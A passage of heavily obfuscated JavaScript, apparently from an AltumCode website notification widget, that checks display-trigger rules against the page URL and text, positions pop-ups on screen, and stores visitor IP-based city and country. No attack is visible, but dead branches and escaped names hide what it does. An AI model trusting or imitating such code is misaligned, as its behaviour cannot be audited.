_0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case 